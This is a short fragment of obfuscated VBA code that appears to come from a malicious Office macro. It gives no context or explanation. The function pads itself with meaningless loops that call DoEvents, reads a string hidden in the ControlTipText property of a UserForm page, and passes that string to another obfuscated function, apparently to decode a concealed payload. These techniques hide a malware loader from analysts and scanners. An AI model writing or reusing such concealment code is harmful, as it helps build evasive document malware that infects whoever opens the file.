 Function UIDITlbkzbqwbwgi()
    ewr463te = EMDCVdecpufphllujw.LGNZFatifinhsfomu.Pages(11 / 11).ControlTipText
    Dim num6    As Integer
    num6 = 1
    Do While num6 < 1 + 9
        num6 = num6 + 6: DoEvents
    Loop
    UIDITlbkzbqwbwgi = JMSZHsfdsejfaslhx(ewr463te)
    Dim num7     As Integer
    num7 = 8
    Do While num7 < 8 + 3
        num7 = num7 + 9: DoEvents
    Loop
End Function